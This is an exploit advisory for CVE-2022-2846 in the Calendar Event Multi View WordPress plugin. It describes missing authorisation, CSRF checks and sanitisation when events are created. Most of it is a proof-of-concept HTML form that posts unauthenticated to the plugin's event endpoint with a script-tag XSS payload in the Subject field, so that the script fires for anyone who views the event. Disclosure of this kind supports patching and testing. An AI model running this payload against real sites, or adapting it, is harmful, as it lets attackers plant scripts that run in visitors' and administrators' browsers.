Calendar Event Multi View version 1.4.07 suffers from a cross site scripting vulnerability.
advisories | CVE-2022-2846
# Exploit Title: Calendar Event Multi View 1.4.07 - Unauthenticated Arbitrary Event Creation to Cross-Site Scripting (XSS)
# Date: 2022-05-25
# Exploit Author: Mostafa Farzaneh
# WPScan page:
https://wpscan.com/vulnerability/95f92062-08ce-478a-a2bc-6d026adf657c
# Vendor Homepage: https://wordpress.org/plugins/cp-multi-view-calendar/
# Software Link:
https://downloads.wordpress.org/plugin/cp-multi-view-calendar.1.4.06.zip
# Version: 1.4.06
# Tested on: Linux
# CVE : CVE-2022-2846
# Description:
The Calendar Event Multi View WordPress plugin before 1.4.07 does not have
any authorisation and CSRF checks in place when creating an event, and is
also lacking sanitisation as well as escaping in some of the event fields.
This could allow unauthenticated attackers to create arbitrary events and
put Cross-Site Scripting payloads in it.
#POC and exploit code:
As an unauthenticated user, to add a malicious event (on October 6th, 2022)
to the calendar with ID 1, open the code below
<html>
<body>
<form action="
https://example.com/?cpmvc_do_action=mvparse&f=datafeed&calid=1&month_index=0&method=adddetails"
method="POST">
<input type="hidden" name="Subject"
value='"><script>alert(/XSS/)</script>' />
<input type="hidden" name="colorvalue" value="#f00" />
<input type="hidden" name="rrule" value="" />
<input type="hidden" name="rruleType" value="" />
<input type="hidden" name="stpartdate" value="10/6/2022" />
<input type="hidden" name="stparttime" value="00:00" />
<input type="hidden" name="etpartdate" value="10/6/2022" />
<input type="hidden" name="etparttime" value="00:00" />
<input type="hidden" name="stpartdatelast" value="10/6/2022" />
<input type="hidden" name="etpartdatelast" value="10/6/2022" />
<input type="hidden" name="stparttimelast" value="" />
<input type="hidden" name="etparttimelast" value="" />
<input type="hidden" name="IsAllDayEvent" value="1" />
<input type="hidden" name="Location" value="CSRF" />
<input type="hidden" name="Description" value='<p style="text-align:
left;">CSRF</p>' />
<input type="hidden" name="timezone" value="4.5" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
The XSS will be triggered when viewing the related event